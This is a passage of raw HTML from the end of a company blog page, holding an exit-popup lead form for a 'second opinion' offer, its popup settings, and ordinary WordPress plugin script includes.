sec&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3486&quot;],&quot;delay&quot;:&quot;4500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;340px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;500px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;9999999999999999999999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-3486" class="pum-container popmake theme-2733 pum-responsive pum-responsive-tiny responsive size-tiny">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div id="exit-popup">
<h4 style="color: #fff!important; line-height: 25px; padding-top: 5px; text-align: center;"><b style="text-transform: uppercase; font-weight: bolder; font-family: sans-serif;">Sometimes &#8216;fine&#8217; just hides what could be better.</b></h4>
<h4 style="text-align: center; color: #fff!important;">Get a fresh perspective on your current setup.</h4>
<div class="col-md-12 col-sm-12 col-xs-12" style="text-align: left;">
<div id="crmWebToEntityForm" class="signup-header" style="visibility: visible; animation-name: fadeInUp;">
<form id="zoho_form" accept-charset="UTF-8" action="/zoho.php" method="POST" name="WebToLeads1222547000000430003" data-hs-cf-bound="true"><!-- Do not remove this code. --><input style="display: none;" name="xnQsjsdp" type="text" value="bd7622d609beafddcaea3aa0f9afca3a7c05bd02cff63dda8de45923ec970c65" /><input id="zc_gad" name="zc_gad" type="hidden" value="" /><input style="display: none;" name="xmIwtLD" type="text" value="e2b4a9f357515225498d2dc15ee5c4f90003c03efae9751303b2718f3060dd0c" /><input style="display: none;" name="actionType" type="text" value="TGVhZHM=" /><input style="display: none;" name="returnURL" type="text" value="https://blog.pragtech.co.in/thank-you/" /><br />
<!-- Do not remove this code. --></p>
<div class="form-group">
<div><label>Name</label></div>
<div><input id="firstname" class="form-control input-lg" name="Last Name" required="" type="text" placeholder="Your name" /></div>
</div>
<div class="form-group">
<div><label>Email</label></div>
<div><input id="email" class="form-control input-lg" name="Email" required="" type="email" placeholder="Email address" /></div>
</div>
<p><!--


<div class="form-group">


<div><label>Phone</label></div>




<div><input id="phone" class="form-control input-lg" name="Phone" required="" type="text" placeholder="Phone number" /></div>


</div>


--></p>
<div class="form-group" hidden="true">    <label id="lead_source-label" class="hs-form__field__label " for="lead_source-input" data-required="false">lead_source</label><br />
<textarea id="lead_source-input" class="hs-form__field__input " name="lead_source" placeholder="" aria-labelledby=" lead_source-label" aria-invalid="false" aria-required="false">Blog &#8211; Second Opinion</textarea></div>
<div class="form-group last text-center"><input id="form_submit1" class="btn btn-warning btn-block btn-lg contact_btn" style="width: 100% !important; color: #111; font-weight: bold; background: #ff0;" name="pragtech-exit-form" type="submit" value="I want a second opinion" /></div>
<p style="text-align:center; color:#fff">Short. Direct. On point.</p>
<p><script>
		function getParameterByName(name, url) {
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
&nbsp; &nbsp; &nbsp; &nbsp;if (!url) url = window.location.href;
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
&nbsp; &nbsp; &nbsp; &nbsp;name = name.replace(/[\[\]]/g, "\\$&");
&nbsp; &nbsp; &nbsp; &nbsp;var regex = new RegExp(name + "(=([^&#]*)|&|#|$)"),
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;results = regex.exec(url);
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;// &nbsp;alert (results);
&nbsp; &nbsp; &nbsp; &nbsp; if (!results) return null;
&nbsp; &nbsp; &nbsp; &nbsp; if (!results[2]) return '';
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;// &nbsp; &nbsp;if (!results) return alert("HEYYYYYYOOO");
&nbsp; &nbsp; &nbsp; &nbsp;//if (results[2]) return alert("YESSSssss");
&nbsp; &nbsp; &nbsp; &nbsp;var name = results[2].replace(/\//g, "")</p>
<p>&nbsp;// &nbsp;alert(results[2].replace(/\//g, " ")) &nbsp; &nbsp;
&nbsp; &nbsp; var y = document.getElementById("form_submit1");
&nbsp; &nbsp; &nbsp; &nbsp;y.setAttribute("name", name);
&nbsp; &nbsp; &nbsp; &nbsp;var s = document.getElementById("lead_source");
s.options[s.options.selectedIndex].setAttribute("value", name);
&nbsp; &nbsp; &nbsp; &nbsp;//return decodeURIComponent(results[2].replace(/\//g, " "));
&nbsp; &nbsp;}
	</script></p>
</form>
</div>
</div>
<p><!--<input name="input_submit_7" class="btn-inverse" value="Submit" id="try_submit" type="submit" />--></p>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12" id="email-subscribers-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.2" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1766137356" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/bootstrap.js?ver=3.3.4" id="wpf_authority_bootstrapjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/wow.js?ver=1.1.2" id="wpf_authority_wowjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js" id="wpf_authority_wow_active-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.pragtech.co.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/blog.pragtech.co.in\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php","restapi":"https:\/\/blog.pragtech.co.in\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2731","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/blog.pragtech.co.in\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3486":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3486"],"delay":"4500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3486","key":"","session":false,"path":true,"time":"2 sec"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2733","size":"tiny","responsive_min_width":"340px","responsive_max_width":"500px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"9999999999999999999999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3486,"slug":"exit-popup"}};
/* ]]> */
</script>
<script type="text/javascript" src="//blog.pragtech.co.in/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1766137967&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
  </body>
</html>